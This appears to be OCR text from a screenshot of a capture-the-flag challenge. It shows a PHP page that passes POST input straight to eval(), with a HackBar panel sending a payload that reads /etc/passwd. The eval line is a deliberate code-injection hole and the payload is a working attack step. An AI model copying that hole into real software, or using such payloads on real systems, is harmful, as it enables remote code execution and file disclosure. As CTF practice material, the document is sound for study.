 # -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2022-03-19 12:10:55
# @Last Modified by: hlxa
# @Last Modified time: 2022-03-19 13:27:18
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
error_reporting(0);
highlight_file(__FILE__);
eval($_POST[1]);
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://938d8458-61ce-4542-9199-26836529440e.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=echo file_get_contents('/etc/passwd');
Name Value
sec-ch-ua "Chromium";v="128"
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"